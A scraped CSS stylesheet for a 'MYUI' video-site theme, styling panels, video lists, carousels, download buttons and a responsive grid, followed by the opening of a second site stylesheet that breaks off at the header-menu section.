.dropdown-box.right{ right: 100%; padding-right: 10px; bottom: 0;}
.dropdown-box .item{ padding: 10px; width: 160px; border-radius: 2px;}
.dropdown-hover{ position: relative;}
.dropdown-hover:hover .dropdown-box{ display: block;}
.open>.dropdown-box{display: block;}

/* layout */
.myui-layout{ position: relative;}

/* panel */
.myui-panel{position: relative;}
.myui-panel-box.active{ padding: 0;}

/* panel-head */
.myui-panel__head{ position: relative; height: 30px;}
.myui-panel__head .title{ float: left; display: inline-block; margin:0; padding-right: 10px; line-height: 30px;}
.myui-panel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.myui-panel__head .title, .myui-panel__head .title a{ font-size: 24px;}
.myui-panel__head .more{ line-height: 30px;}
.myui-panel__head .operate{ position: relative; padding-bottom: 5px;}
.myui-panel__head .operate.open .dropdown-menu{ display: block;}
.myui-panel__head.active{ height: 42px;}

/* vod-list */
.myui-vodlist__thumb{ display: block; position: relative; background-position: 50% 50% !important; background-size: cover !important; overflow: hidden; box-shadow: 0 1px 2px rgba(0,0,0,.1);}
.myui-vodlist__thumb.picture { background: none; overflow: hidden;}
.myui-vodlist__thumb.picture img{ position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.myui-vodlist__thumb .play{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.2) url(../img/play.png) center no-repeat; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play-v{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play.active{ opacity: 1;}
.myui-vodlist__thumb:hover .play,.myui-vodlist__thumb:hover .play-v{ opacity: 1;}
.myui-vodlist__detail.active{ padding: 0 10px 10px;}
.myui-vodlist__detail .title{ margin: 10px 0 0; font-size: 15px; font-weight: 700;}
.myui-vodlist__detail .title.active{ font-size: 16px; margin-bottom: 10px;}
.myui-vodlist__detail .text{ min-height: 19px; font-size: 12px; margin-bottom: 0; margin-top: 5px;}
.myui-vodlist__detail .text-title{ font-size: 14px; line-height: 18px; margin:11px 0 0; height: 36px; overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2;}

/* text-list */
.myui-vodlist__text li a{ display: block;}
.myui-vodlist__text.active li a{ padding: 0 0 15px;}
.myui-vodlist__text.active li:first-child a{ padding-top: 0;}
.myui-vodlist__text.striped li{ padding: 10px 0 10px;}
.myui-vodlist__text.striped li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.striped .striped-head{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text .striped-head{ font-weight: 700;}
.myui-vodlist__text.to-color li{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text.to-color li a{ padding: 0;}
.myui-vodlist__text.downlist{ padding-top: 0;}
.myui-vodlist__text.downlist li{ padding: 10px 0;}
.myui-vodlist__text.downlist li .text{ line-height: 30px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-vodlist__text.downlist li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.downlist li a.btn{ padding: 4px 12px; margin-left: 10px;}

/* media-list */
.myui-vodlist__media li:first-child{ padding-top: 0;}
.myui-vodlist__media li:last-child{ padding-bottom: 0;}
.myui-vodlist__media .thumb,.myui-vodlist__media .detail{display: table-cell; vertical-align: top;}
.myui-vodlist__media .detail{ width: 100%; padding: 0 0 0 20px;}
.myui-vodlist__media .detail .desc{ height: 40px;}
.myui-vodlist__media .detail-side{ padding:0 10px 0;}
.myui-vodlist__media .detail-left{ padding: 0 20px 0 0;}
.myui-vodlist__media .detail h4.title{ margin: 10px 0 10px; font-size: 18px; line-height: 25px;}
.myui-vodlist__media .detail h5.title{ font-size: 15px; height: 38px; line-height: 20px;}

/* screen-list */
.myui-vodlist__screen { padding:10px 0 5px;}
.myui-vodlist__screen:first-child{ padding-top: 0;}
.myui-vodlist__screen:last-child{ padding-bottom: 0;}
.myui-vodlist__screen li{ float: left; width: 25%; margin-bottom: 5px;}

/* rank-list */
.myui-vodlist__rank li{ margin-bottom: 10px;}
.myui-vodlist__rank li:last-child{ margin-bottom: 0;}

/* link-list */
.myui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}

/* play-list */
.myui-content__list{ position: relative;}
.myui-content__list li{ float: left; padding: 10px;}
.myui-content__list li a{ display: block; padding: 8px; text-align: center; width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-play__list li{ float: left;}
.myui-play__list li a{ display: block; padding: 8px 0; text-align: center;}

/* down-list */
.myui-down__list li{ padding: 10px;}
.myui-down__list li:first-child{ margin-top: -20px;}
.myui-down__list li .text{ line-height: 30px;}
.myui-down__list li .operate{ float: right;}
.myui-down__list li .operate .btn{ display: inline-block; margin-left: 5px; padding: 5px 10px;}
.myui-down__list li .operate .btn:hover{ opacity: 0.8;}
.myui-down__list li .operate .btn img{ vertical-align: -1px;}
.myui-down__list li .operate .thunder{ background-color: #11a5e8; border-color: #11a5e8; color: #fff;}
.myui-down__list li .operate .bendi{ background-color: #009966; border-color: #009966; color: #fff;}
.myui-down__list li .operate .copy{ background-color: #ff9900; border-color: #ff9900; color: #fff;}
.myui-down__list li .operate .xiaomi{ background-color: #FF5722; border-color: #FF5722; color: #fff;}
.myui-down__list li .operate .thunderkk{ background-color: #009688; border-color: #009688; color: #fff;}

/* article */
.myui-article__title{ margin: 0 0 10px; font-size: 24px; line-height: 30px; font-weight: 700;}
.myui-article__sub{ margin-bottom: 10px; padding-bottom: 10px;}
.myui-article__content{ line-height: 30px; font-size: 16px;}
.myui-article__content img{ display: block; max-width: 100%;}

/* screen */
.myui-screen__list{ position:relative;}
.myui-screen__list li{ float:left;}
.myui-screen__list li a.btn{ padding: 5px 12px; font-size: 14px;}

/* table */
.myui-table{ position: relative; width: 100%; max-width: 100%; border-spacing: 0; border-collapse: collapse;}
.myui-table>thead>tr>th { vertical-align: bottom; border-bottom: 2px solid;}
.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { padding: 8px; line-height: 25px; vertical-align: top; border-bottom: 1px solid;}

/* message */
.styu-message__list{ position: relative; padding: 20px 0;}
.styu-message__list .avatar{ float: left; width: 60px;}
.styu-message__list .data{ margin-left: 60px;}
.styu-message__list .data .name{ margin: 0; font-size: 16px;}
.styu-message__list .data .content{ padding: 5px 0; line-height: 20px; word-wrap: break-word; white-space: normal;}
.styu-message__list .data .admin,.styu-message__list .data .content{ margin: 0; font-size: 14px;}
.styu-message__list.child{ margin-top: 20px; padding-bottom: 0;}

/* msg */
.myui-msg__form{ width: 320px; padding: 50px; margin: 50px auto; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-msg__head{ margin-bottom: 20px;}
.myui-msg__head .fa{ font-size: 80px; color: red;}

/* page */
.myui-page{ margin-bottom:30px}
.myui-page li{ display:inline-block; margin-left:10px}
.myui-page li .num,.myui-page li a{ padding:5px 15px;}

/* extra */
.myui-extra{position:fixed;right:50px;bottom:50px}
.myui-extra li{position:relative;padding:15px 10px 0}
.myui-extra li a{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer;}

/* flickity */
.flickity{ position: relative; white-space: nowrap; overflow: hidden;}
.flickity [class^="col-"]{ float: none !important; display: inline-block !important;}
.flickity.dots{ padding-bottom: 20px;}
.flickity-enabled{ position:relative;}
.flickity-enabled:focus{ outline:0}
.flickity-viewport{ position:relative; overflow:hidden; height:100%}
.flickity-slider{ position:absolute; width:100%; height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{ opacity: 0; position:absolute; top:50%; width: 25px; height: 50px; border:none; background-color: rgba(0,0,0,.6); cursor:pointer; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.flickity-prev-next-button.previous{ left: 0; border-radius: 0 6px 6px 0}
.flickity-prev-next-button.next{ right: 0; border-radius: 6px 0 0 6px}
.flickity-prev-next-button:disabled{ opacity:0; cursor:auto}
.flickity-prev-next-button svg{ position:absolute; left:20%; top:20%; width:60%; height:60%;}
.flickity-prev-next-button .arrow{ fill:#fff}
.flickity-prev-next-button.no-svg{ color:#fff; font-size:18px}
.flickity-page-dots{ position: relative; text-align:center;}
.flickity-page-dots .dot{ display:inline-block; width:15px; height:3px; margin:0 5px; opacity:.25; cursor:pointer}
.flickity-page-dots .dot.is-selected{ opacity:1}
.flickity:hover .flickity-prev-next-button{ opacity: 1;}
.flickity.active .flickity-prev-next-button{  margin-top: -25px;}
.flickity.center .flickity-prev-next-button.previous{ left: 0;}
.flickity.center .flickity-prev-next-button.next{ right: 0;}

/* slide */
.carousel{ position: relative;}
.carousel-control{ position: absolute; z-index: 99; top: 0; bottom: 0; display: block; width: 50px; height: 100%;}
.carousel-control.left{ left: 30px;}
.carousel-control.right{ right: 30px; }
.carousel-control .fa{ position: absolute; top: 50%; margin-top: -25px; display: block; width: 50px; height: 50px; text-align: center; font-size: 30px; line-height: 50px; background-color: rgba(0,0,0,0.6); color: #fff; border-radius: 50%; opacity: 0.5;}
.carousel-control:hover .fa{ opacity: 1;}
.carousel-indicators{ position: absolute; z-index: 101;}
.carousel-indicators-dots{ width: 100%; bottom: 20px; left: 0; text-align: center;}
.carousel-indicators-dots li{ display: inline-block; margin: 0 5px; width:15px; height:3px; opacity:.25; cursor:pointer}
.carousel-indicators-dots li.active{ opacity:1;}
.carousel-indicators-text{ z-index: 2; top: 0; bottom: 0; right: 150px; width: 260px; padding: 50px 20px; background-color: rgba(32,32,32,.6);}
.carousel-indicators-text li{ padding: 10px 0; border-bottom: 1px solid rgba(255,255,255,0.1); cursor: pointer;}
.carousel-indicators-text li:last-child{ border-bottom: 0;}
.carousel-indicators-text li .title{ margin: 0; color: #ccc;}
.carousel-indicators-text li .text{ margin: 0; font-size: 12px; color: #999;}
.carousel-indicators-thumb{ bottom: 20px; left: 0; width: 100%; text-align: center;}
.carousel-indicators-thumb li{ display: inline-block; margin: 0 2px; border: 3px solid rgba(255,255,255,.6); box-shadow: 0 2px 5px rgba(0,0,0,.1); border-radius: 2px; overflow: hidden;}

/* popup */
.popup{position: fixed; z-index: 1001; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.popup.left{ left: -100%; top: 0;}
.popup.right{ right: -100%; top: 0;}
.popup.top{ top: -100%; left: 0;}
.popup.bottom{ bottom: -100%; right: 0;}
.popup-visible.left{ left: 0;}
.popup-visible.right{ right: 0;}
.popup-visible.top{ top: 0;}
.popup-visible.bottom{ bottom: 0;}
.popup-head{ position: relative; padding: 10px 20px;}
.popup-body{ position: relative; padding: 10px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* bootstrap*/
.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in{opacity: 1;}
.collapse{ display: none;}
.collapse.in{ display: block;}
.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}

/* modal */
.modal-open{ overflow: hidden;}
.modal-backdrop{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000;}
.modal-backdrop.fade{ opacity: 0;}
.modal-backdrop.fade.in{ opacity: .5;}

/* autocomplete */
.autocomplete-suggestions{ position: absolute; top: 100%; width: 100%; z-index: 9999; padding: 10px; margin-top: 5px; border-radius:4px;}
.autocomplete-suggestion,.autocomplete-suggestions li{padding: 5px 0; cursor:pointer;}
.autocomplete-suggestion:first-child{border-top:0}

/* mobile-share */
.mobile-share{ position: fixed; z-index: 999; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.share-weixin{ background: url(../img/share_weixin.png) rgba(0, 0, 0, .8) no-repeat; background-position: right top 10px; background-size: 80%;}
.share-other{ background: url(../img/share_other.png) rgba(0, 0, 0, .8) no-repeat; background-position: center bottom 10px; background-size: 80%;}

/* taddar */
.myui-nav__tabbar{ display: none;}

/* more */
.hidden{ overflow: hidden !important;}
.relative{ position: relative;}
.fixed{ position: fixed;}
.block{ display: block !important;}
.inline-block{ display: inline-block !important;}
.top-fixed-up{ margin-top: 0 !important;}
.top-fixed{ -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.margin-t0{ margin: 0 !important;}
.padding-t0{ padding-top: 0 !important;}
.margin-b0{ margin-bottom: 0 !important;}
.padding-b0{ padding-top: 0 !important;}
.radius-0{ border-radius: 0 !important;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi,.visible-inline-lg, .visible-inline-md, .visible-inline-sm, .visible-inline-xs, .visible-inline-mi{ display: none !important;}
.mask{ position: fixed; top: 0; left: 0; bottom: 0; z-index: 999;  width: 100%; height: 100%; background: rgba(0, 0, 0, 0.2); animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.fadeInDown{ -webkit-animation: fadeInDown .5s .2s ease both; -moz-animation: fadeInDown .5s .2s ease both;}
.scrollbar::-webkit-scrollbar{ width: 4px; background-color: #f5f5f5;}
.scrollbar::-webkit-scrollbar-thumb{background-color: #ccc;}
@keyframes fade-in {0% {opacity: 0;}40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fade-in { 0% {opacity: 0;}  40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fadeInDown{0%{opacity: 0; -webkit-transform: translateY(-10px);} 100%{opacity: 1; -webkit-transform: translateY(0);}}
@-moz-keyframes fadeInDown{0%{opacity: 0; -moz-transform: translateY(-10px);} 100%{opacity: 1; -moz-transform: translateY(0);}}

/* media */
.col-pd,.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px}.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}.col-xs-10{width:10%}.col-xs-9{width:11.1111111%}.col-xs-8{width:12.5%}.col-xs-7{width:14.2857143%}.col-xs-6{width:16.6666667%}.col-xs-5{width:20%}.col-xs-4{width:25%}.col-xs-3{width:33.3333333%}.col-xs-2{width:50%}.col-xs-1{width:100%}.col-xs-wide-10{width:10%}.col-xs-wide-9{width:90%}.col-xs-wide-8{width:80%}.col-xs-wide-7{width:70%}.col-xs-wide-6{width:60%}.col-xs-wide-5{width:50%}.col-xs-wide-4{width:40%}.col-xs-wide-3{width:30%}.col-xs-wide-2{width:20%}.col-xs-wide-15{width:15%}.col-xs-wide-95{width:95%}.col-xs-wide-85{width:85%}.col-xs-wide-75{width:75%}.col-xs-wide-65{width:65%}.col-xs-wide-55{width:55%}.col-xs-wide-45{width:45%}.col-xs-wide-35{width:35%}.col-xs-wide-25{width:25%}.img-xs-300{ width: 300px;}.img-xs-220{ width: 220px;}.img-xs-190{ width: 190px;}.img-xs-160{ width: 160px;}.img-xs-150{ width: 150px;}.img-xs-140{ width: 140px;}.img-xs-130{ width: 130px;}.img-xs-120{ width: 120px;}.img-xs-110{ width: 110px;}.img-xs-100{ width: 100px;}.img-xs-90{ width: 90px;}.img-xs-80{ width: 80px;}.img-xs-70{ width: 70px;}

@media (min-width: 768px){
	.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}.col-sm-10{width:10%}.col-sm-9{width:11.1111111%}.col-sm-8{width:12.5%}.col-sm-7{width:14.2857143%}.col-sm-6{width:16.6666667%}.col-sm-5{width:20%}.col-sm-4{width:25%}.col-sm-3{width:33.3333333%}.col-sm-2{width:50%}.col-sm-1{width:100%}.col-sm-wide-10{width:10%}.col-sm-wide-9{width:90%}.col-sm-wide-8{width:80%}.col-sm-wide-7{width:70%}.col-sm-wide-6{width:60%}.col-sm-wide-5{width:50%}.col-sm-wide-4{width:40%}.col-sm-wide-3{width:30%}.col-sm-wide-2{width:20%}.col-sm-wide-15{width:15%}.col-sm-wide-95{width:95%}.col-sm-wide-85{width:85%}.col-sm-wide-75{width:75%}.col-sm-wide-65{width:65%}.col-sm-wide-55{width:55%}.col-sm-wide-45{width:45%}.col-sm-wide-35{width:35%}.col-sm-wide-25{width:25%}.img-sm-300{ width: 300px;}.img-sm-220{ width: 220px;}.img-sm-190{ width: 190px;}.img-sm-160{ width: 160px;}.img-sm-150{ width: 150px;}.img-sm-140{ width: 140px;}.img-sm-130{ width: 130px;}.img-sm-120{ width: 120px;}.img-sm-110{ width: 110px;}.img-sm-100{ width: 100px;}.img-sm-90{ width: 90px;}.img-sm-80{ width: 80px;}.img-sm-70{ width: 70px;}
}

@media (min-width: 1024px){	
	.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}.col-md-10{width:10%}.col-md-9{width:11.1111111%}.col-md-8{width:12.5%}.col-md-7{width:14.2857143%}.col-md-6{width:16.6666667%}.col-md-5{width:20%}.col-md-4{width:25%}.col-md-3{width:33.3333333%}.col-md-2{width:50%}.col-md-1{width:100%}.col-md-wide-10{width:10%}.col-md-wide-9{width:90%}.col-md-wide-8{width:80%}.col-md-wide-7{width:70%}.col-md-wide-6{width:60%}.col-md-wide-5{width:50%}.col-md-wide-4{width:40%}.col-md-wide-3{width:30%}.col-md-wide-2{width:20%}.col-md-wide-15{width:15%}.col-md-wide-95{width:95%}.col-md-wide-85{width:85%}.col-md-wide-75{width:75%}.col-md-wide-65{width:65%}.col-md-wide-55{width:55%}.col-md-wide-45{width:45%}.col-md-wide-35{width:35%}.col-md-wide-25{width:25%}.img-md-300{ width: 300px;}.img-md-220{ width: 220px;}.img-md-190{ width: 190px;}.img-md-160{ width: 160px;}.img-md-150{ width: 150px;}.img-md-140{ width: 140px;}.img-md-130{ width: 130px;}.img-md-120{ width: 120px;}.img-md-110{ width: 110px;}.img-md-100{ width: 100px;}.img-md-90{ width: 90px;}.img-md-80{ width: 80px;}.img-md-70{ width: 70px;}
}

@media (min-width: 1440px){		
	.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}.col-lg-10{width:10%}.col-lg-9{width:11.1111111%}.col-lg-8{width:12.5%}.col-lg-7{width:14.2857143%}.col-lg-6{width:16.6666667%}.col-lg-5{width:20%}.col-lg-4{width:25%}.col-lg-3{width:33.3333333%}.col-lg-2{width:50%}.col-lg-1{width:100%}.col-lg-wide-10{width:10%}.col-lg-wide-9{width:90%}.col-lg-wide-8{width:80%}.col-lg-wide-7{width:70%}.col-lg-wide-6{width:60%}.col-lg-wide-5{width:50%}.col-lg-wide-4{width:40%}.col-lg-wide-3{width:30%}.col-lg-wide-2{width:20%}.col-lg-wide-15{width:15%}.col-lg-wide-95{width:95%}.col-lg-wide-85{width:85%}.col-lg-wide-75{width:75%}.col-lg-wide-65{width:65%}.col-lg-wide-55{width:55%}.col-lg-wide-45{width:45%}.col-lg-wide-35{width:35%}.col-lg-wide-25{width:25%}.img-lg-300{ width: 300px;}.img-lg-220{ width: 220px;}.img-lg-190{ width: 190px;}.img-lg-160{ width: 160px;}.img-lg-150{ width: 150px;}.img-lg-140{ width: 140px;}.img-lg-130{ width: 130px;}.img-lg-120{ width: 120px;}.img-lg-110{ width: 110px;}.img-lg-100{ width: 100px;}.img-lg-90{ width: 90px;}.img-lg-80{ width: 80px;}.img-lg-70{ width: 70px;}
	
}
@media (min-width: 1600px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}	
	.visible-inline-lg { display: inline-block !important;}
	.visible-text-lg { visibility: visible !important;}
	.hidden-text-lg {visibility: hidden !important;}
}

@media (max-width: 1199px) and (min-width: 1023px){
	.visible-md { display: block !important;}
	.hidden-md { display: none!important;}
	.visible-inline-md { display: inline-block !important;}
	.visible-text-md { visibility: visible !important;}
	.hidden-text-md { visibility: hidden !important;}
}

@media (max-width: 1023px) and (min-width: 767px){	
	.visible-sm { display: block !important;}
	.hidden-sm { display: none !important;}	
	.visible-inline-sm { display: inline-block !important;}
	.visible-text-sm { visibility: visible !important;}
	.hidden-text-sm { visibility: hidden !important;}
}

@media (max-width: 1023px){	
	
	.dropdown-hover:hover .dropdown-box{ display: none;}
	
	/* panel-head */
	.myui-panel__head .more{ line-height: 35px;}
	.myui-panel__head.active{ height: 35px;}
	
	/* nav */
	.nav-head > li, .nav-tabs > li{ margin-top: 8px; margin-left: 15px;}
	.nav-tabs.active{ height: 35px; white-space:nowrap; overflow-y:hidden; overflow-x:scroll; -webkit-overflow-scrolling:touch}
	.nav-tabs.active li{ float: none; display: inline-block;}
	.nav-tabs > li .dropdown-box{ margin-left: -80px;}
	
	/* screen */
	.myui-screen__list{ white-space:nowrap; overflow-y: hidden;}
	.myui-screen__list li{ float: none; display: inline-block; margin-bottom: 0;}
	.myui-screen__list li a.btn{ font-size: 12px; white-space:nowrap}
	
	/* vod-list */
	.myui-vodlist__detail .title.active{ font-size: 14px; margin-bottom: 0;}
	
	/* play-list */
	.myui-content__playlist{ -webkit-overflow-scrolling : touch;}
	
	/* modal */
	.myui-modal__dialog{ width: 320px; margin: 50px auto;}
	
@media (max-width: 767px){	
	
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
	.visible-inline-xs { display: inline-block !important;}
	.visible-text-xs { visibility: visible !important;}
	.hidden-text-xs {visibility: hidden !important;}
			
	/* all */	
	body{ font-size: 12px; line-height: 20px;}	
	
	/* text */
	h1{ font-size:24px;}
	h2{ font-size:20px;}
	h3{ font-size:18px;}
	h4{ font-size:16px;}
	h5{ font-size:14px;}
	h6{ font-size:12px;}
	
	/* tabbar */
	.myui-nav__tabbar{ position: fixed; bottom: 0; width: 100%; padding: 5px 0 0; z-index: 999; display: -webkit-box; display: -webkit-flex; display: flex; border-top: 1px solid;}
	.myui-nav__tabbar .item{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
	.myui-nav__tabbar .item .icon{ display: block; text-align: center; font-size: 20px; line-height: 20px;}
	.myui-nav__tabbar .item .icon-img{display: inline-block; margin-top: 5px; width: 24px; height: 24px;}
	.myui-nav__tabbar .item .title{ margin: 5px 0;font-size: 12px;}
	
	/* line */
	.split-line{ height: 12px; margin-left: 5px; margin-right: 5px;}
	.top-line:before,.top-line-dot:before{-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.bottom-line:after,.bottom-line-dot:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}	
	
	/* panel-head */
	.myui-panel__head .title,.myui-panel__head .title a{font-size: 18px;}
	
	/* vod-list */
	.myui-vodlist__thumb .tag{ padding: 0 5px;}
	.myui-vodlist__thumb .silde-title{ font-size: 12px;}
	.myui-vodlist__detail .title,.myui-vodlist__detail .title.active{margin-bottom: 0; font-size: 12px;}	
	
	/* media-list */
	.myui-vodlist__media li .detail.active{ padding-left: 0; padding-right: 10px;}
		
	/* text-list */
	.myui-vodlist__text li a{ padding:10px 0;}
	.myui-vodlist__text.downlist li{ padding: 5px 0 0;}
	
	/* down-list */
	.myui-down__list li{ padding: 5px 0 10px;}
	.myui-down__list li .operate{ float: none; display: block;}
	
	/* article */
    .myui-article__title{ font-size: 18px;}
	
	/* page */
	.myui-page li{ float:left; width:20%; margin:0; padding:0 5px 0 5px}
	.myui-page li a{ display:block; padding:5px 0; text-align:center}
	
	/* extra */
	.myui-extra li{padding:8px 0 0}
	.myui-extra li a{width:35px;height:35px;line-height:35px;font-size:16px}
	
	/* flickity */
	.flickity-prev-next-button{ width: 20px; height: 40px;}
	.flickity-prev-next-button.previous{ border-radius:0 5px 5px 0}
	.flickity-prev-next-button.next{ border-radius:5px 0 0 5px}

	/* slide */
	.carousel-control{ width: 30px; height: 100%;}
	.carousel-control .fa{ margin-top: -15px; display: block; width: 30px; height: 30px; font-size: 20px; line-height: 30px;}
	.carousel-control.left{ left: 10px;}
	.carousel-control.right{ right: 10px; }
	
	/* more */
	.m-margin-0{ margin: 0 !important;}
	.m-padding-0{ padding: 0 !important;}
	
}

--- FILE ---
content_type: text/css
request_url: http://tmav.art/template/24/statics/css/mytheme-site.css?v=1.1
body_size: 2383
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* all */
body{ padding-left: 240px; padding-top: 80px;}
body.active{ padding-top: 110px;}
body.left{ padding-left: 0;}

/* header */
.myui-header__bar{position:fixed; left: 0; top:0; z-index:999; width: 100%; height: 48px; padding-left: 240px; padding-right: 20px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1); }
.myui-header__bar.left{ padding-left: 0;}
.myui-header__top{position:fixed; left: 0; top: 0; z-index:999; width:240px; height: 100%; overflow-x: auto;}

/* header-logo */
.myui-header__logo{ text-align: center;}

/* header-seacrh */
.myui-header__search{ position: relative;}
.myui-header__search .search-hot{ line-height: 48px;}
.myui-header__search .search-hot a{ display: inline-block; margin-left: 20px; color: #666;}
.myui-header__search .search-hot span{ color: #666;}
.myui-header__search li{ float: left;}
.myui-header__search li.box{ position: relative; width: 260px; height: 50px;}
.myui-header__search li.box .form-control{ height: 50px; padding-left: 30px; border-radius: 0; background: none; border: 0;}
.myui-header__search li.box .form-control:focus{ border-color: none; -webkit-box-shadow: none;}
.myui-header__search li.box .submit{ display:block; position:absolute; top: 0; left: 10px; height: 50px; line-height: 50px; text-align:center; background: none; border: 0; color: #999;}
.myui-header__search li.box .dropdown-box{ margin-left: -130px; padding-top: 0;}
.myui-header__search li.box .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__search li.box.box:hover .search-dropdown-hot{ display: block;}
.myui-header__search li.search-select{ position: relative; margin-top: 15px; padding: 0 10px 0 15px; border-right: 1px solid #eee; cursor: pointer;}
.myui-header__search li.search-select .dropdown-box{ margin-left: -40px; z-index: 101;}
.myui-header__search li.search-select .dropdown-box .item{ width: 80px; padding: 10px; text-align: center;}
.myui-header__search li.search-select .dropdown-box .item p{ margin: 0; padding: 5px 0;}

/* header-ul */
.myui-header__ul{ float: left;}
.myui-header__ul li a{ display: block; position: relative; height: 48px; padding: 15px 20px 0; border-right: 1px solid #eee; cursor: pointer;}
.myui-header__ul li .fa{ font-size: 20px;}

/* header-menu */
